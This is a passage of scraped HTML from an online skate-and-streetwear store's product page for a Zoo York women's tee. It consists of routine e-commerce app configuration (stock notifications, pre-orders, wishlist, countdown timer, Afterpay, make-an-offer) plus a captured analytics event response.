me","not_selectable_variants_button_text":"Out of stock? Click here"},{"page":"LANDING_PAGES","button_text":"Notify me","not_selectable_variants_button_text":"Out of stock? Click here"},{"page":"PRODUCT_PAGE","button_text":"Register Interest!","not_selectable_variants_button_text":"Out of stock? Click here"}],"subscription_form_content":{"form_title":"Notify me via:","email_input_placeholder":"Email Address ...","email_input_below_text":"Don’t worry! We hate spam as much as you do.","email_label":"Email","push_label":"Push notification","sms_label":"SMS","sms_input_placeholder":"Phone Number ...","whatsapp_label":"Whatsapp","whatsapp_input_placeholder":"Whatsapp Number ...","invalid_email_error_message":"Your email address is not valid.","invalid_phone_number_error_message":"Your phone number is not valid.","button_text":"Notify Me When Available","add_to_contacts_checkbox_text":"Notify me about other news or offers too","after_subscribe_message_text":"We will notify you when the item is available","already_subscribed_message_text":"You already have subscribed for this item","push_is_not_allowed_message_text":"You didn\\'t allow this site to send you push notifications. To receive back-in-stock notification from this shop.","style_mode":"SMART"},"language":"en"}],"default_language":"en","shop_id":74144,"app_enabled":true,"base_url":"https://api.notify-me.app","excluded_from_back_in_stock_variants":[],"has_contact_integration":false,"ask_for_contact_integration_is_hidden":false,"disable_branding_permission":true,"is_email_hidden":false,"is_sms_hidden":false,"is_push_hidden":true,"is_whatsapp_hidden":true,"collection_page_show_button_when_any_variant_is_out_of_stock":false,"home_page_show_button_when_any_variant_is_out_of_stock":false,"subscription_limit_reached":false,"is_back_in_stock_active":true,"low_stock":{"excluded_variants":[],"is_service_active":false,"widget_settings":{"show_mode":"ALL","inventory_threshold":1},"product_page":{"is_elements_shown":true,"ui_contents":{"en":{"description":"Only {{remaining_quantity}} items left in stock!"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}},"collection_page":{"is_elements_shown":true,"ui_contents":{"en":{"description":"Only {{remaining_quantity}} items left in stock!"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}},"landing_page":{"is_elements_shown":true,"ui_contents":{"en":{"description":"Only {{remaining_quantity}} items left in stock!"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}}},"is_suspended":false};let metafieldPreOrderData = null;metafieldPreOrderData = {"product_page":{"ui_styles":{"display_mode":"BUTTON","replace_with_add_to_cart_button":true,"hide_buy_it_now_button":true,"button":{"custom_styles":null},"price":{"custom_styles":null,"format":"{symbol}{price}","is_hidden":false},"badge":{"custom_styles":{"text_color":"000","border_radius":10,"background_color":"e4e5e7"},"is_hidden":false},"description":{"is_hidden":false},"style_mode":"SMART"},"ui_contents":{"en":{"badge_text":"Pre-order","widget_description":"Expected availability: {{availability_date}}","btn_text":"Pre-order now","soon_available_text":"Coming soon"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"price":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"description":{"wrapper_by_support":null},"inject_to_all_wrappers":false}},"collection_page":{"ui_styles":{"display_mode":"NOT_DISPLAYED","button":{"custom_styles":null},"style_mode":"SMART"},"ui_contents":{"en":{"btn_text":"Pre-order now"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section_add_to_cart_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"inject_to_all_wrappers":false},"enable_variant_listener_on_cards":false},"landing_page":{"ui_styles":{"display_mode":"NOT_DISPLAYED","button":{"custom_styles":null},"style_mode":"SMART"},"ui_contents":{"en":{"btn_text":"Pre-order now"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section_add_to_cart_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"inject_to_all_wrappers":false},"enable_variant_listener_on_cards":false},"limit_reached":false,"variant_ids":[40215396712582],"is_selling_plan_removed_by_support":false,"selling_plans_settings":{"5479465094":{"has_discount":false,"value_type":"percentage","value":0.0}},"selling_plan_id_to_variant_ids":{"5479465094":[40215396712582]},"is_service_active":true,"override_cart_requests":true,"excluded_catalogs_products":[],"excluded_catalogs_collections":[],"excluded_company_locations":[],"description_availability_config":{"5479465094":{"type":"SOON","config":{}}}};let metafieldWishlistData = undefined;metafieldWishlistData = {"is_service_active":false,"is_guest_mode_enabled":true,"wishlist_buttons":{"product_page":{"is_visible":true,"style_mode":"SMART","custom_styles":null,"inject_to_all_wrappers":false,"icon":null,"inline_button_placements":[]}},"limit_reached":false,"ui_contents":{"en":{"id":67851,"add_to_wishlist_button_label":"Add to wishlist","remove_from_wishlist_button_label":"It’s in wishlist","list_access_button_label":"Wishlist","list_title":"Wishlist","list_add_all_to_cart_button_label":"Add all to cart","product_card_add_to_cart_button_label":"Add to cart","product_card_out_of_stock_button_label":"Out of stock","empty_list_description":"You didn't like any products yet!","empty_list_explore_button_label":"Explore store","add_to_cart_toast_message":"Added to your cart","login_modal_button_label":"Login","login_modal_description":"Log in to your account to add products to your wishlist and view your previously saved items.","login_modal_title":"Login required"}},"access_button":{"custom_styles":null,"icon":null,"position":null,"hide_floating_button":false,"inline_button_placements":[]},"drawer":{"custom_styles":null,"position":null},"add_to_cart_message":{"custom_styles":null,"position":null},"updated_at":1765245255};_ReStockConfig._metafields = {
    sdkConfig: metafieldConfigData,
    preOrderConfig: metafieldPreOrderData,
    wishlistConfig: metafieldWishlistData
  };
</script>

<script src="https://cdn.shopify.com/extensions/019b5558-c52f-7511-86fb-e17557f3d9f4/notify-me-60/assets/restock-sdk-loader.js?v=1766663423" defer></script>


</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [{"id":"cm46wc3wj16475319x6fe53exbq","name":"Sale Ending","title":"Be Quick!","customTitle":"","endDate":"2025-04-14T14:29:00.000Z","startDate":"2025-04-14T06:25:00.000Z","subheading":"Sale ends in:","fixedMinutes":"120","repeat":false,"timerType":"toDate","type":"product-page","published":true,"timerPlacement":"","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Days","legendCopyHours":"Hrs","legendCopyMins":"Mins","legendCopySecs":"Secs","CTAType":"","CTALink":"","closeButton":false,"buttonText":"","updatedAt":"2025-04-14T06:25:24.416Z","createdAt":"2024-12-02T10:37:04.656Z","onceItEnds":"hide","style":{"font":"","timerSize":"40","titleSize":"28","borderSize":"0","legendSize":"14","timerColor":"#202223","titleColor":"#FFFFFF","borderColor":"#c5c8d1","gradientEnd":"#FFFFFF","legendColor":"#FFFFFF","singleColor":"#cc0000","borderRadius":"8","gradientTurn":"90","gradientStart":"#DDDDDD","backgroundType":"singleBackground","subheadingSize":"16","subheadingColor":"#202223","insideTopSpacing":"30","outsideTopSpacing":"20","insideBottomSpacing":"30","outsideBottomSpacing":"20"},"recurringDays":[],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"showOnProductsInCollections":[],"duration":29013676}];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":1987058696254,"title":"Zoo York Rainbow Room Dress Tee Black","handle":"zooyorkrainbowroomdressteeblack","description":"\u003cp\u003eFEATURES:\u003c\/p\u003e\n\u003cp\u003eStyle: Women's Dress\u003c\/p\u003e\n\u003cp\u003eColour: Black\u003c\/p\u003e\n\u003cp\u003eMaterial: 100% Cotton\u003c\/p\u003e\n\u003cp\u003eFit type: Regular fit\u003c\/p\u003e\n\u003cp\u003eShort sleeve\u003c\/p\u003e\n\u003cp\u003ePrint to chest\u003c\/p\u003e","published_at":"2019-01-10T20:50:39+10:30","created_at":"2019-01-10T20:50:40+10:30","vendor":"Zoo York","type":"WOMENS TOPS","tags":["BLACKFRIDAY30","FLASHSALE10","WOMENS TOPS","Zoo York"],"price":4946,"price_min":4946,"price_max":4946,"available":true,"price_varies":false,"compare_at_price":5495,"compare_at_price_min":5495,"compare_at_price_max":5495,"compare_at_price_varies":false,"variants":[{"id":18400660422718,"title":"6","option1":"6","option2":null,"option3":null,"sku":"9349987469990","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Zoo York Rainbow Room Dress Tee Black - 6","public_title":"6","options":["6"],"price":4946,"weight":200,"compare_at_price":5495,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9349987469990","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18400660455486,"title":"8","option1":"8","option2":null,"option3":null,"sku":"9349987470002","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Zoo York Rainbow Room Dress Tee Black - 8","public_title":"8","options":["8"],"price":4946,"weight":200,"compare_at_price":5495,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9349987470002","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18400660488254,"title":"10","option1":"10","option2":null,"option3":null,"sku":"9349987470019","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Zoo York Rainbow Room Dress Tee Black - 10","public_title":"10","options":["10"],"price":4946,"weight":200,"compare_at_price":5495,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9349987470019","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18400660521022,"title":"12","option1":"12","option2":null,"option3":null,"sku":"9349987470026","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Zoo York Rainbow Room Dress Tee Black - 12","public_title":"12","options":["12"],"price":4946,"weight":200,"compare_at_price":5495,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9349987470026","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/products\/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1.png?v=1742788521","\/\/daklinic.com\/cdn\/shop\/products\/zyrainbowblack2.jpg?v=1742788521"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/products\/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1.png?v=1742788521","options":["Size"],"media":[{"alt":null,"id":1072172793990,"position":1,"preview_image":{"aspect_ratio":1.0,"height":562,"width":562,"src":"\/\/daklinic.com\/cdn\/shop\/products\/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1.png?v=1742788521"},"aspect_ratio":1.0,"height":562,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1.png?v=1742788521","width":562},{"alt":null,"id":870416121990,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/daklinic.com\/cdn\/shop\/products\/zyrainbowblack2.jpg?v=1742788521"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/zyrainbowblack2.jpg?v=1742788521","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eFEATURES:\u003c\/p\u003e\n\u003cp\u003eStyle: Women's Dress\u003c\/p\u003e\n\u003cp\u003eColour: Black\u003c\/p\u003e\n\u003cp\u003eMaterial: 100% Cotton\u003c\/p\u003e\n\u003cp\u003eFit type: Regular fit\u003c\/p\u003e\n\u003cp\u003eShort sleeve\u003c\/p\u003e\n\u003cp\u003ePrint to chest\u003c\/p\u003e"},
    productCollections: [{"id":57784041534,"handle":"clothing","title":"Clothing","updated_at":"2026-01-25T22:40:49+10:30","body_html":"","published_at":"2018-08-13T11:48:52+09:30","sort_order":"created-desc","template_suffix":null,"disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"MENS OUTERWEAR"},{"column":"tag","relation":"equals","condition":"MENS TOPS"},{"column":"tag","relation":"equals","condition":"MENS BOTTOMS"},{"column":"tag","relation":"equals","condition":"MENS SHOES"},{"column":"tag","relation":"equals","condition":"MENS SOCKS"},{"column":"tag","relation":"equals","condition":"WOMENS OUTERWEAR"},{"column":"tag","relation":"equals","condition":"WOMENS TOPS"},{"column":"tag","relation":"equals","condition":"WOMENS BOTTOMS"},{"column":"tag","relation":"equals","condition":"WOMENS SHOES"},{"column":"tag","relation":"equals","condition":"WOMENS SOCKS"}],"published_scope":"web"},{"id":56645713982,"handle":"latest-products","title":"Latest Products","updated_at":"2026-01-25T22:40:49+10:30","body_html":"","published_at":"2018-07-11T11:37:20+09:30","sort_order":"created-desc","template_suffix":null,"disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":158077878406,"handle":"sale-products","title":"Sale Products","updated_at":"2026-01-25T22:40:49+10:30","body_html":"\u003cp\u003eExcludes Consignment Brands, Paint, Electric Skateboards and new reissue decks.\u003c\/p\u003e","published_at":"2020-04-17T20:37:57+09:30","sort_order":"created","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"not_equals","condition":"ELECTRIC SKATEBOARDS"},{"column":"type","relation":"not_equals","condition":"PAINT"},{"column":"vendor","relation":"not_equals","condition":"Gamble Clothing"},{"column":"vendor","relation":"not_equals","condition":"The Offbeat Sock Company"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Bones Brigade Series 16 Steve Caballero Deck"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Skull \u0026 Nunchucks Bruce Lee Collab Skateboard Deck Yellow - 10 x 30"},{"column":"vendor","relation":"not_equals","condition":"Evolve Skateboards"},{"column":"vendor","relation":"not_equals","condition":"Welcome Skateboards"}],"published_scope":"web","image":{"created_at":"2020-04-17T20:47:23+09:30","alt":null,"width":500,"height":389,"src":"\/\/daklinic.com\/cdn\/shop\/collections\/salelogo2_clipped_rev_1.jpg?v=1587122244"}},{"id":56275927102,"handle":"womens","title":"WOMENS","updated_at":"2026-01-20T09:39:53+10:30","body_html":"","published_at":"2018-05-19T12:45:13+09:30","sort_order":"created-desc","template_suffix":null,"disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"WOMENS BOTTOMS"},{"column":"type","relation":"equals","condition":"WOMENS OUTERWEAR"},{"column":"type","relation":"equals","condition":"WOMENS SHOES"},{"column":"type","relation":"equals","condition":"WOMENS TOPS"},{"column":"type","relation":"equals","condition":"WOMENS SOCKS"}],"published_scope":"web","image":{"created_at":"2018-08-12T11:16:40+09:30","alt":"","width":1746,"height":520,"src":"\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder.jpg?v=1534038400"}}],
  };
  window.essentialProductId = 1987058696254
  window.essentialProductTags = ["BLACKFRIDAY30","FLASHSALE10","WOMENS TOPS","Zoo York"]
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div></body>
</html>

<!-- Begin Shopify-Afterpay JavaScript Snippet (v1.0.1) -->
<script type="text/javascript">
// Editable fields:
var afterpay_min = 0.04;            // As per your Afterpay contract.
var afterpay_max = 1000.00;         // As per your Afterpay contract.
var afterpay_logo_theme = 'colour'; // Can be 'colour', 'black' or 'white'.

// Overrides:
var afterpay_product_selector = '.product-prices';
// var afterpay_cart_integration_enabled = true;
// var afterpay_cart_static_selector = '#cart-subtotal-selector';

// Non-editable fields:
var afterpay_shop_currency = "AUD";
var afterpay_shop_money_format = "${{amount}}";
var afterpay_shop_permanent_domain = "da-klinic-online.myshopify.com";
var afterpay_theme_name = "Da Klinic - Bundle Builder integration | OPT";
var afterpay_product = {"id":1987058696254,"title":"Zoo York Rainbow Room Dress Tee Black","handle":"zooyorkrainbowroomdressteeblack","description":"\u003cp\u003eFEATURES:\u003c\/p\u003e\n\u003cp\u003eStyle: Women's Dress\u003c\/p\u003e\n\u003cp\u003eColour: Black\u003c\/p\u003e\n\u003cp\u003eMaterial: 100% Cotton\u003c\/p\u003e\n\u003cp\u003eFit type: Regular fit\u003c\/p\u003e\n\u003cp\u003eShort sleeve\u003c\/p\u003e\n\u003cp\u003ePrint to chest\u003c\/p\u003e","published_at":"2019-01-10T20:50:39+10:30","created_at":"2019-01-10T20:50:40+10:30","vendor":"Zoo York","type":"WOMENS TOPS","tags":["BLACKFRIDAY30","FLASHSALE10","WOMENS TOPS","Zoo York"],"price":4946,"price_min":4946,"price_max":4946,"available":true,"price_varies":false,"compare_at_price":5495,"compare_at_price_min":5495,"compare_at_price_max":5495,"compare_at_price_varies":false,"variants":[{"id":18400660422718,"title":"6","option1":"6","option2":null,"option3":null,"sku":"9349987469990","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Zoo York Rainbow Room Dress Tee Black - 6","public_title":"6","options":["6"],"price":4946,"weight":200,"compare_at_price":5495,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9349987469990","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18400660455486,"title":"8","option1":"8","option2":null,"option3":null,"sku":"9349987470002","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Zoo York Rainbow Room Dress Tee Black - 8","public_title":"8","options":["8"],"price":4946,"weight":200,"compare_at_price":5495,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9349987470002","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18400660488254,"title":"10","option1":"10","option2":null,"option3":null,"sku":"9349987470019","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Zoo York Rainbow Room Dress Tee Black - 10","public_title":"10","options":["10"],"price":4946,"weight":200,"compare_at_price":5495,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9349987470019","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18400660521022,"title":"12","option1":"12","option2":null,"option3":null,"sku":"9349987470026","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Zoo York Rainbow Room Dress Tee Black - 12","public_title":"12","options":["12"],"price":4946,"weight":200,"compare_at_price":5495,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9349987470026","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/products\/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1.png?v=1742788521","\/\/daklinic.com\/cdn\/shop\/products\/zyrainbowblack2.jpg?v=1742788521"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/products\/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1.png?v=1742788521","options":["Size"],"media":[{"alt":null,"id":1072172793990,"position":1,"preview_image":{"aspect_ratio":1.0,"height":562,"width":562,"src":"\/\/daklinic.com\/cdn\/shop\/products\/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1.png?v=1742788521"},"aspect_ratio":1.0,"height":562,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1.png?v=1742788521","width":562},{"alt":null,"id":870416121990,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/daklinic.com\/cdn\/shop\/products\/zyrainbowblack2.jpg?v=1742788521"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/zyrainbowblack2.jpg?v=1742788521","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eFEATURES:\u003c\/p\u003e\n\u003cp\u003eStyle: Women's Dress\u003c\/p\u003e\n\u003cp\u003eColour: Black\u003c\/p\u003e\n\u003cp\u003eMaterial: 100% Cotton\u003c\/p\u003e\n\u003cp\u003eFit type: Regular fit\u003c\/p\u003e\n\u003cp\u003eShort sleeve\u003c\/p\u003e\n\u003cp\u003ePrint to chest\u003c\/p\u003e"};
var afterpay_current_variant = {"id":18400660455486,"title":"8","option1":"8","option2":null,"option3":null,"sku":"9349987470002","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Zoo York Rainbow Room Dress Tee Black - 8","public_title":"8","options":["8"],"price":4946,"weight":200,"compare_at_price":5495,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9349987470002","requires_selling_plan":false,"selling_plan_allocations":[]};
var afterpay_cart_total_price = 0;
var afterpay_js_snippet_version = '1.0.1';
</script>
<script type="text/javascript" src="https://static.secure-afterpay.com.au/shopify-afterpay-javascript.js"></script>
        <!-- Start-MakeAnOffer version: 7 -->
        <script>
          var makeAnOfferData = (function() {
            var data = {
              product: null,
              cartProducts: [],
              currency_iso_code: "",
              settings: {"error":"json not allowed for this object"},
              customer_email: ""
            };

            
              data.product = (function() {
                var mf_featured_image = "//daklinic.com/cdn/shop/products/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1_1024x1024.png?v=1742788521";
                var mf_other_image = "//daklinic.com/cdn/shop/products/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1_1024x1024.png?v=1742788521";
                return {
                  title: "Zoo York Rainbow Room Dress Tee Black",
                  price: "49.46",
                  currency: "${{amount}}",
                  image: mf_featured_image || mf_other_image,
                  variants: [{"id":18400660422718,"title":"6","option1":"6","option2":null,"option3":null,"sku":"9349987469990","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Zoo York Rainbow Room Dress Tee Black - 6","public_title":"6","options":["6"],"price":4946,"weight":200,"compare_at_price":5495,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9349987469990","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18400660455486,"title":"8","option1":"8","option2":null,"option3":null,"sku":"9349987470002","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Zoo York Rainbow Room Dress Tee Black - 8","public_title":"8","options":["8"],"price":4946,"weight":200,"compare_at_price":5495,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9349987470002","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18400660488254,"title":"10","option1":"10","option2":null,"option3":null,"sku":"9349987470019","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Zoo York Rainbow Room Dress Tee Black - 10","public_title":"10","options":["10"],"price":4946,"weight":200,"compare_at_price":5495,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9349987470019","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18400660521022,"title":"12","option1":"12","option2":null,"option3":null,"sku":"9349987470026","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Zoo York Rainbow Room Dress Tee Black - 12","public_title":"12","options":["12"],"price":4946,"weight":200,"compare_at_price":5495,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9349987470026","requires_selling_plan":false,"selling_plan_allocations":[]}],
                  tags: ["BLACKFRIDAY30","FLASHSALE10","WOMENS TOPS","Zoo York"],
                  collections: [{"id":57784041534,"handle":"clothing","title":"Clothing","updated_at":"2026-01-25T22:40:49+10:30","body_html":"","published_at":"2018-08-13T11:48:52+09:30","sort_order":"created-desc","template_suffix":null,"disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"MENS OUTERWEAR"},{"column":"tag","relation":"equals","condition":"MENS TOPS"},{"column":"tag","relation":"equals","condition":"MENS BOTTOMS"},{"column":"tag","relation":"equals","condition":"MENS SHOES"},{"column":"tag","relation":"equals","condition":"MENS SOCKS"},{"column":"tag","relation":"equals","condition":"WOMENS OUTERWEAR"},{"column":"tag","relation":"equals","condition":"WOMENS TOPS"},{"column":"tag","relation":"equals","condition":"WOMENS BOTTOMS"},{"column":"tag","relation":"equals","condition":"WOMENS SHOES"},{"column":"tag","relation":"equals","condition":"WOMENS SOCKS"}],"published_scope":"web"},{"id":56645713982,"handle":"latest-products","title":"Latest Products","updated_at":"2026-01-25T22:40:49+10:30","body_html":"","published_at":"2018-07-11T11:37:20+09:30","sort_order":"created-desc","template_suffix":null,"disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":158077878406,"handle":"sale-products","title":"Sale Products","updated_at":"2026-01-25T22:40:49+10:30","body_html":"\u003cp\u003eExcludes Consignment Brands, Paint, Electric Skateboards and new reissue decks.\u003c\/p\u003e","published_at":"2020-04-17T20:37:57+09:30","sort_order":"created","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"not_equals","condition":"ELECTRIC SKATEBOARDS"},{"column":"type","relation":"not_equals","condition":"PAINT"},{"column":"vendor","relation":"not_equals","condition":"Gamble Clothing"},{"column":"vendor","relation":"not_equals","condition":"The Offbeat Sock Company"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Bones Brigade Series 16 Steve Caballero Deck"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Skull \u0026 Nunchucks Bruce Lee Collab Skateboard Deck Yellow - 10 x 30"},{"column":"vendor","relation":"not_equals","condition":"Evolve Skateboards"},{"column":"vendor","relation":"not_equals","condition":"Welcome Skateboards"}],"published_scope":"web","image":{"created_at":"2020-04-17T20:47:23+09:30","alt":null,"width":500,"height":389,"src":"\/\/daklinic.com\/cdn\/shop\/collections\/salelogo2_clipped_rev_1.jpg?v=1587122244"}},{"id":56275927102,"handle":"womens","title":"WOMENS","updated_at":"2026-01-20T09:39:53+10:30","body_html":"","published_at":"2018-05-19T12:45:13+09:30","sort_order":"created-desc","template_suffix":null,"disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"WOMENS BOTTOMS"},{"column":"type","relation":"equals","condition":"WOMENS OUTERWEAR"},{"column":"type","relation":"equals","condition":"WOMENS SHOES"},{"column":"type","relation":"equals","condition":"WOMENS TOPS"},{"column":"type","relation":"equals","condition":"WOMENS SOCKS"}],"published_scope":"web","image":{"created_at":"2018-08-12T11:16:40+09:30","alt":"","width":1746,"height":520,"src":"\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder.jpg?v=1534038400"}}],
                  url: "/collections/all/products/zooyorkrainbowroomdressteeblack",
                  available: true
                }
              })();
            

            

            return data;
          })();

        </script>
        <!-- End-MakeAnOffer -->


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://events.getsitectrl.com/api/v1/events
body_size: 557
content:
{"id":"66fdc744f2b4c564","user_id":"66fdc744f2bd04cc","time":1769377436618,"token":"1769377436.105788f7e356b6a372265e0eca167b59.a9d261e53ad81cc9ce041cca0f52b6c2","geo":{"ip":"18.223.3.143","geopath":"147015:147763:220321:","geoname_id":4509177,"longitude":-83.0061,"latitude":39.9625,"postal_code":"43215","city":"Columbus","region":"Ohio","state_code":"OH","country":"United States","country_code":"US","timezone":"America/New_York"},"ua":{"platform":"Desktop","os":"Mac OS","os_family":"Mac OS X","os_version":"10.15.7","browser":"Other","browser_family":"ClaudeBot","browser_version":"1.0","device":"Spider","device_brand":"Spider","device_model":"Desktop"},"utm":{}}